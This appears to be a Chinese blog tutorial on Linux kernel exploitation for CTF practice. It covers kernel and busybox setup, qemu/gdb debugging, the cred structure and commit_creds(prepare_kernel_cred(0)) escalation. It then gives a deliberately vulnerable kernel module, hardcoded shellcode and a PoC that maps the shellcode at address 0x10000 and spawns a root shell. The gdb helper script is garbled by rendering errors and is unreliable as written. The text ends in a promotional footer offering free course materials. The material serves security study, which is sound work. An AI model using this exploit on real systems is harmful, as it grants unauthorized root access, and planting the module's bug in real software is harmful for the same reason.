说明
该系列文章主要是从ctf比赛入手,针对linux内核上的漏洞分析、挖掘与利用做讲解,本篇文章主要介绍内核漏洞利用所需的前置知识以及准备工作。
linux内核态与用户态的区别
以 Intel CPU 为例,按照权限级别划分,Intel把 CPU指令集 操作的权限由高到低划为4级:
ring 0 (通常被称为内核态,cpu可以访问内存的所有数据,包括其他设备,例如硬盘,网卡, cpu也可以将自己从一个程序切换到另一个程序)
ring 1 (保留)
ring 2 (保留)
ring 3 (通常被称为用户态,只能受限的访问内存,且不允许访问其他设备) 如下图所示:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-EKiVPon8-1691677363762)(https://image.3001.net/images/20211229/1640764225_61cc1341a3e47d575096f.png!small)]
越是内环则cpu的权限越高,并且内环可以随意访问外环的资源而外环则被禁止。
因此相比用户态的漏洞,内核态的漏洞具有更强的破坏力,拿到了内核的权限则基本上相当于控制了整个操作系统。
linux内核分析环境搭建
如果只是单纯的搭建内核的分析调试环境,一般来说需要自己手动下载对应版本的内核并进行编译,从kernel官网下载即可,这里笔者下了4.19的内核版本,在编译安装过程中可能会遇到模块缺失的问题,在ubuntu上使用apt安装对应的模块即可,笔者本地手动安装的模块如下:
install libncurses5-dev> sudo apt-get install flex> sudo apt-get install bison> sudo apt-get install libopenssl-dev
首先使用make menuconfig来生成默认的config文件,这是一个图形化的配置,可以在kernel hacking 选项中启用部分调试选项来更好的分析kernel上的漏洞。接着使用make 命令来进行编译,当然这只是默认的编译选项,针linux内核的编译非常多的选择,有兴趣的同学可以参考Linux
Insides这本书(https://xinqiu.gitbooks.io/linux-insides-cn/content/)。
默认的编译会生成多个文件,包含了vmlinux、System.map、bzImage等文件,这里主要关注bzImage文件,因为它是可加载的内核镜像文件,x86架构的默认生成于arch/x86/boot目录。一般来说ctf题目都会给出对应的内核镜像文件、启动脚本、根文件系统等3个文件,通过这三个文件基本可以通过qemu加载起整个操作系统便于进行后续的分析、调试。
接下来需要编译文件系统了,这里使用busybox进行编译,下载好源码后,通过make menuconfig控制编译选项,在build
options选择static binary,接下来执行make install 可在当前目录生成一个_install目录,保存着编译后的文件,之后通过下面的脚本对系统运行时所需内容进行初始化,需在_install 目录下进行。
#!/bin/sh> mkdir -pv {bin,sbin,etc,proc,sys,usr/{bin,sbin}}> echo “”“#!/bin/sh> mount -t proc none /proc> mount -t sysfs none /sys> mount -t debugfs none /sys/kernel/debug> mkdir /tmp> mount -t tmpfs none /tmp> mdev -s> exec /bin/sh”“”>>init> chmod +x init
接着切换到 _install 目录并使用压缩指令find . | cpio -o --format=newc > ../rootfs.cpio 对_install目录下的所有内容进行打包,这样就可以通过bzImage 以及rootfs.cpio 两个文件使用qemu将整个内核运行起来。运行命令如下:
qemu-system-x86_64 -kernel ./bzImage -initrd ./rootfs.cpio -s -append
“nokaslr”
这样一个简单的linux系统就运行起来了,通过-s 参数可以让gdb通过远程网络连接的方式对内核进行调试,break后gdb中断如下:

此时已经可以对任意包含符号的函数下断点了,为了进行初步测试,这里在new_sync_read函数下断点,当有用户输入命令后则会触发,如下:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-gSDbKVbm-1691677363763)(https://image.3001.net/images/20211229/1640764339_61cc13b3ee6a37b8049a5.png!small)]
这样一个基础的内核调试分析环境就已经搭建起来了。
##如何在内核环境中进行提权
基本概念
用户对于支持多任务的 Linux 系统来说,用户就是获取资源的凭证,本质上是其所划分权限的归属。
权限权限用来控制用户对计算机资源(CPU、内存、文件等)的访问。
进程进程是任何支持多道程序设计的操作系统中的基本概念。通常把进程定义为程序执行时的一个实例。实际上,是进程在帮助我们完成各种任务。用户执行的操作其实是带有用户身份信息的进程执行的操作。
进程权限既然是进程在为用户执行具体的操作,那么当用户要访问系统的资源时就必须给进程赋予权限。也就是说进程必须携带发起这个进程的用户的身份信息才能够进行合法的操作。
内核结构
内核涉及到进程和程序的所有算法都围绕一个名为task_struct的数据结构建立(4.19中该结构有600多行,有兴趣的读者自行参考),对于Linux内核把所有进程的进程描述符task_struct数据结构链成一个单链表,该数据结构定义在include/sched.h中,部分结构如下:(参考https://blog.csdn.net/u012489236/article/details/116570125)

这里只关注进程pid以及权限控制cred结构。
pid类型定义主要在include/linux/pid.h中,4.19中包含如下:
enumpid_type> {> PIDTYPE_PID,> PIDTYPE_TGID,> PIDTYPE_PGID,> PIDTYPE_SID,> PIDTYPE_MAX,> };
可使用如下命令查看:
admins@admins-virtual-machine:~/kernel/linux-4.19$ps -T -eo
tid,pid,pgid,tgid,sid,comm> TIDPIDPGID TGIDSID COMMAND> 11 111 systemd> 22 020 kthreadd> 33 030 rcu_gp> 44 040 rcu_par_gp> 66 060 kworker/0:0H-kb> 88 080 mm_percpu_wq> 99 090 ksoftirqd/0> 10 100100 rcu_sched> 11 110110 rcu_bh> 12 120120 migration/0
在利用gdb进行远程调试时,为了能够拿到当前进程的task_struct结构,我们需要获取当前进程的pid,同时获取init_task这个内核全局变量,它保存着内核启动的初始任务的task_strcut结构体地址,而task_struct结构体中保存着一个循环链表tasks用来追踪所有的进程task_struct结构,因此我们可以遍历所有的task_struct并通过对比pid的值来判断是否是我们自身的进程,可以使用如下脚本:
Helper functionto find a task given a PID or the> # address of a task_struct.> # The result is set into t > d e f i n e f i n d t a s k > i f ( ( u n s i g n e d ) t> define find_task> if((unsigned) t>definefindtask>if((unsigned)arg0 > (unsigned)&_end)> set t = ( s t r u c t t a s k s t r u c t ∗ ) t=(struct task_struct *) t=(structtaskstruct∗)arg0> else> set KaTeX parse error: Expected 'EOF', got '&' at position 3: t=&̲init_task> if(i…arg0)> find_next_task KaTeX parse error: Expected 'EOF', got '&' at position 10: t> while(&̲init_task!=t && t − > p i d ! = ( u n s i g n e d ) t->pid != (unsigned) t−>pid!=(unsigned)arg0)> find_next_task t > e n d > i f ( t> end> if ( t>end>if(t ==&init_task)> printf"Couldn’t find task; using init_task\n"> end> end> end> p t > p ∗ ( s t r u c t t a s k s t r u c t ∗ ) t> p *(structtask_struct*) t>p∗(structtaskstruct∗)t> p (conststruct cred)$t->cred> end>> define find_next_task> # Given a taskaddress, find the next task in the linked list> set t = ( s t r u c t t a s k s t r u c t ∗ ) t =(struct task_struct *) t=(structtaskstruct∗)arg0> set KaTeX parse error: Expected 'EOF', got '&' at position 17: …ffset=((char *)&̲t->tasks - (char *)$t)> set t = ( s t r u c t t a s k s t r u c t ∗ ) ( ( c h a r ∗ ) t=(structtask_struct *)( (char *) t=(structtaskstruct∗)((char∗)t->tasks.next- (char *)$offset)> end
执行find_taskpid后即可查看对应进程的task_struct结构体内容以及其中的cred内容,截取部分如下:
$5 = {> usage = {> counter =0x2> },> uid = {> val = 0x0> },> gid = {> val = 0x0> },> suid = {> val = 0x0> },> sgid = {> val = 0x0> },> euid = {> val = 0x0> },> egid = {> val = 0x0> },> fsuid = {> val = 0x0> },> fsgid = {> val = 0x0> },> securebits =0x0,> cap_inheritable = {> cap = {0x0,0x0}> },> cap_permitted= {> cap ={0xffffffff, 0x3f}> },> cap_effective= {> cap ={0xffffffff, 0x3f}> },> cap_bset = {> cap ={0xffffffff, 0x3f}> },> cap_ambient ={> cap = {0x0,0x0}> },> jit_keyring =0x0,> session_keyring = 0x0 <irq_stack_union>,> process_keyring = 0x0 <irq_stack_union>,> thread_keyring= 0x0 <irq_stack_union>,> request_key_auth = 0x0 <irq_stack_union>,> security =0xffff88000714b6a0,> user =0xffffffff82653f40 <root_user>,> user_ns =0xffffffff82653fe0 <init_user_ns>,> group_info =0xffffffff8265b3c8 <init_groups>,> rcu = {> next = 0x0<irq_stack_union>,> func = 0x0 <irq_stack_union>> }> }> $6 = (struct task_struct *) 0xffff880006575700
当然调试时我们可以通过这个方式比较快速的获取对应进程的task_struct结构,在编写shellcode时一般通过寄存器的值或者直接调用相关函数来获取,这里可以参考这本书提到的两种方式,分别利用ESP或者GS寄存器来获取当前进程的task_struct结构。
register unsigned long current_stack_pointer asm(“esp”)> static inline struct thread_info *current_thread_info(void)> {> return (struct thread_info *)(current_stack_pointer & ~(THREAD_SIZE- 1));> }> static __always_inline struct task_struct * get_current(void)> {> returncurrent_thread_info()->task;> }> struct thread_info {> struct task_struct task; / main task structure */> struct exec_domain exec_domain; / execution domain /> unsigned long flags; / low level flags /> __u32 status; / thread synchronousflags */> … }
上面所述的都是在32位环境下的查找方式,在64位上的方式还是通过gs寄存器,代码如下:
.text:FFFFFFFF810A77E0__x64_sys_getuid proc near;DATA XREF:
.rodata:FFFFFFFF820004F0↓o> .text:FFFFFFFF810A77E0
;.rodata:FFFFFFFF82001BD8↓o …> .text:FFFFFFFF810A77E0 call__fentry__; Alternative
name is ‘__ia32_sys_getuid’> .text:FFFFFFFF810A77E5 pushrbp> .text:FFFFFFFF810A77E6 mov rax, gs:current_task> .text:FFFFFFFF810A77EF mov rax, [rax+0A48h]> .text:FFFFFFFF810A77F6 mov rbp, rsp> .text:FFFFFFFF810A77F9 mov esi, [rax+4]> .text:FFFFFFFF810A77FC mov rdi, [rax+88h]> .text:FFFFFFFF810A7803 callfrom_kuid_munged> .text:FFFFFFFF810A7808 moveax, eax> .text:FFFFFFFF810A780A pop rbp> .text:FFFFFFFF810A780B retn> .text:FFFFFFFF810A780B __x64_sys_getuid endp
权限提升
在获取到task_struct结构体后,我们比较关注的就是其中的cred结构,在task_struct中包含多个cred结构,如下:
/* Processcredentials: />> / Tracer’s credentials at attach: */> conststruct cred __rcu ptracer_cred;>> / Objective and real subjective task credentials (COW): /> conststruct cred __rcu real_cred;>> / Effective (overridable) subjective task credentials (COW):/> conststruct cred __rcu *cred;
比较重要的是real_cred以及cred,它代表了linux内核中credential机制中的主、客体关系,主体提供自己权限的证书,客体提供访问自己所需权限的证书,根据主客体提供的证书及操作做安全性检查,其中cred代表了主体证书,real_cred则代表了客体证书,cred结构体内容如下:
struct cred {> atomic_tusage;> #ifdef CONFIG_DEBUG_CREDENTIALS> atomic_tsubscribers;/* number of processes subscribed /> void put_addr;> unsignedmagic;> #define CRED_MAGIC 0x43736564> #define CRED_MAGIC_DEAD0x44656144> #endif> kuid_tuid; / real UIDof the task /> kgid_tgid; / real GIDof the task /> kuid_tsuid;/ saved UIDof the task /> kgid_tsgid;/ saved GIDof the task /> kuid_teuid;/ effectiveUID of the task /> kgid_tegid;/ effectiveGID of the task /> kuid_tfsuid;/ UID for VFS ops /> kgid_tfsgid;/ GID for VFS ops /> unsignedsecurebits; / SUID-less security management /> kernel_cap_tcap_inheritable;/ caps our children can inherit/> kernel_cap_tcap_permitted; /* caps we’re permitted /> kernel_cap_tcap_effective; / caps we can actually use /> kernel_cap_tcap_bset;/ capability bounding set /> kernel_cap_tcap_ambient;/ Ambient capability set /> #ifdef CONFIG_KEYS> unsignedcharjit_keyring;/ default keyring to attach requested> * keys to */> struct key __rcu *session_keyring;/*keyring inherited over fork /> struct keyprocess_keyring;/*keyring private to this process /> struct keythread_keyring;/*keyring private to this thread /> struct keyrequest_key_auth;/*assumed request_key authority */> #endif> #ifdef CONFIG_SECURITY> void security;/ subjective LSM security */> #endif> struct user_struct user; / real user ID subscription */> struct user_namespace *user_ns;/user_ns the caps and keyrings are relative
to. /> struct group_info group_info;/ supplementary groups for euid/fsgid/> struct rcu_head rcu; / RCU deletion hook */> } __randomize_layout;
一般来说,提权过程可以通过如下两个函数来实现,commit_creds(prepare_kernel_cred(0)),其中prepare_kernel_cred(0)负责生成一个具有root权限的cred结构(本质上是获取到了init进程即
0号进程
的cred结构),commit_creds()则负责将对应的cred结构体进行替换,这样让当前进程具有root权限,感兴趣同学的可以阅读这两个函数的源码。
那么shellcode该如何确定这两个函数的地址呢,在我们默认的环境中是开启了kaslr的,所以这两个函数地址是固定的,我们可以通过ida等工具对vmlinux这个可执行内核文件进行分析,加载成功后寻找commit_creds函数,如下:
text:FFFFFFFF810B9810 commit_credsproc near
; CODE XREF:sub_FFFFFFFF810913D5+290↑p> .text:FFFFFFFF810B9810
; sub_FFFFFFFF8109D865+15A↑p …> .text:FFFFFFFF810B9810 E8 3B 7F B4 00call__fentry__> .text:FFFFFFFF810B9815 55pushrbp> .text:FFFFFFFF810B9816 48 89 E5mov rbp, rsp> .text:FFFFFFFF810B9819 41 55 pushr13> .text:FFFFFFFF810B981B 41 54 pushr12> .text:FFFFFFFF810B981D 53pushrbx
__fentry__这个函数仅仅返回,因此可以视为nop指令,所以commit_creds函数本质是从FFFFFFFF810B9815开始的,当然这里选择0xFFFFFFFF810B9810作为commit_creds函数地址,prepare_kernel_cred函数如下:
text:FFFFFFFF810B9C00 prepare_kernel_cred procnear
; CODE XREF:> .text:FFFFFFFF810B9C00 E8 4B 7B B4 00call__fentry__> .text:FFFFFFFF810B9C05 55pushrbp> .text:FFFFFFFF810B9C06 BE C0 00 60 00mov esi,
6000C0h> .text:FFFFFFFF810B9C0B 48 89 E5mov rbp, rsp> .text:FFFFFFFF810B9C0E 41 54 pushr12> .text:FFFFFFFF810B9C10 49 89 FCmov r12, rdi> .text:FFFFFFFF810B9C13 48 8B 3D 26 26 AD+mov rdi,
cs:cred_jar> .text:FFFFFFFF810B9C13 01> .text:FFFFFFFF810B9C1A 53pushrbx> .text:FFFFFFFF810B9C1B E8 00 68 1B 00call
kmem_cache_alloc> .text:FFFFFFFF810B9C20 48 85 C0testrax, rax> .text:FFFFFFFF810B9C23 0F 84 E2 00 00 00 jz
loc_FFFFFFFF810B9D0B> .text:FFFFFFFF810B9C29 4D 85 E4testr12, r12> .text:FFFFFFFF810B9C2C 48 89 C3mov rbx, rax> .text:FFFFFFFF810B9C2F 0F 84 AB 00 00 00 jz
loc_FFFFFFFF810B9CE0
因此选择0xFFFFFFFF810B9C00作为prepare_kernel_cred函数地址,这样一个简易的shellcode就成形了,如下:
xor rdi,rdi> mov rbx,0xFFFFFFFF810B9C00> call rbx> mov rbx,0xFFFFFFFF810B9810> call rbx> ret
当然,获取函数地址的方式还有其它多种,比如通过调试器或者/proc/kallsyms等,这里不再赘述。
当然也有其它方式进行权限提升,系统在判断一个进程的权限时通常是通过检测cred结构体中的uid、gid一直到fsgid,如果它们都为0,则默认当前是root权限,所以我们可以通过定位当前进程的cred结构并对其内部的数据内容进行修改也可达到提权的目的。
##样例
基本概念
1.可加载模块
linux内核最初采用的是宏内核架构,其基本特性就是内核的所有操作集中于一个可执行文件中,这样的好处是模块间不需要通信可以直接调用,有效的提高了内核的运行速度,但是缺点是缺乏可扩展性。因此linux从2.6版本后完善并引入了可装载内核模块(LKMS),这样可以在内核中加载独立的可执行模块,为扩展内核功能提供了较大便利。一般通过以下命令操纵可装载内核模块:
insmod装载内核模块> lsmod列出内核模块> rmod 卸载内核模块
在通常的ctf比赛中,大部分题目都会选择给出一个存在漏洞的内核模块,选手需要分析该模块并进行针对性的漏洞利用。
2.保护机制a.KASLR内核空间地址随机化,类似于用户层的ASLR
b.stack protector类似于用户层的stack canary,在内核栈上添加了cookie以防御内核栈溢出
c.SMAP管理模式访问保护,禁止内核层访问用户态数据
d.SMEP管理模式执行保护,禁止内核层执行用户态代码
e.MMAP_MIN_ADDR mmap函数能申请的最小地址,空指针类型的漏洞无法利用
f.KPTI内核页表隔离,主要目的为了缓解cpu侧信道攻击以及kaslr绕过
3.用户与内核间的交互a.syscall在用户空间和内核空间之间,有一个叫做Syscall(系统调用, system
call)的中间层,是连接用户态和内核态的桥梁。这样即提高了内核的安全型,也便于移植,只需实现同一套接口即可。Linux系统,用户空间通过向内核空间发出Syscall,产生软中断,从而让程序陷入内核态,执行相应的操作
b.iotcl本质上也是一个系统调用,只是它是用来直接向驱动设备发送或者接收指令、数据。
c.open、read、write由于驱动设备被映射为文件,因此可通过访问文件的方式对驱动进行操作
4.漏洞类型a.UNINITIALIZED/NONVALIDATED/CORRUPTEDPOINTER DEREFERENCE内核空指针解引用
b.MEMORY CORRUPTION内核栈漏洞、内核堆漏洞
c.INTEGER ISSUES(算术)整数溢出、符号转换问题
d.RACE CONDITIONS double fetch漏洞
5.漏洞样例本次利用一个存在空指针解引用的漏洞进行内核提权,模块的源码如下:
#include <linux/init.h>> #include <linux/module.h>> #include <linux/kernel.h>> #include <linux/proc_fs.h>> #include <linux/seq_file.h>> void(*my_funptr)(void)=0x10000;>> ssize_t nullp_write(struct file *file,constchar __user buf,size_t
len,loff_tloff)> {> my_funptr();> return len;> }> staticint __init null_dereference_init(void)> {> printk(KERN_ALERT “null_dereference driver init!n”);> staticconststruct file_operationsmytest_proc_fops ={> .write = nullp_write,>> };>> proc_create(“test_kernel_npd”,0666,0,&mytest_proc_fops);> return0;> }> staticvoid __exitnull_dereference_exit(void)> {> printk(KERN_ALERT “null_dereference driver exitn”);> }> module_init(null_dereference_init);> module_exit(null_dereference_exit);
虽然说是空指针解引用,但其实由于linux内核中的MMAP_MIN_ADDR缓解机制导致在用户层通过mmap函数申请0地址失败,因此将要调用的函数地址改到了0x10000,这样用户层也可以控制这个地址,方便后面的漏洞利用。
首先利用qemu启动对应的操作系统,这里由于默认的busybox根文件系统无法正常通过adduser添加其它用户,因此这里笔者直接使用了ubuntu16
base作为根文件系统,并添加一个test用户,这样便于查看提权是否成功。启动系统后通过insmod命令装载存在漏洞的内核模块,如下:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-SLrm4rEr-1691677363764)(https://image.3001.net/images/20211229/1640764203_61cc132bee6f208aa3c8d.png!small)]
然后通过su test切换到test用户,如下:

poc代码如下,编译后已经提前放到了根文件系统目录下,直接执行就好
#include<sys/types.h>> #include <sys/stat.h>> #include <fcntl.h>> #include <stdio.h>> #include <stdlib.h>> #include <sys/mman.h>> unsignedchar* mypoc
=“H1\xffH\xc7\xc3\x00\x9c\x0b\x81\xff\xd3H\xc7\xc3\x10\x98\x0b\x81\xff\xd3\xc3”;> int main()> {> void* addr0 = mmap(0x10000,4096,PROT_READ | PROT_WRITE | PROT_EXEC,
MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS ,-1,0);> memcpy(addr0,mypoc,24);> int mfd = open(“/proc/test_kernel_npd”,O_RDWR);> int res= write(mfd,“run shellcode”,14);> system(“/bin/bash”);> return0;> }
执行结果如下:

此时可以看出已经成功提权。
网络安全工程师企业级学习路线
这时候你当然需要一份系统性的学习路线
如图片过大被平台压缩导致看不清的话,可以在文末下载(无偿的),大家也可以一起学习交流一下。
一些我收集的网络安全自学入门书籍
一些我白嫖到的不错的视频教程:

上述资料【点下方卡片】就可以领取了,无偿分享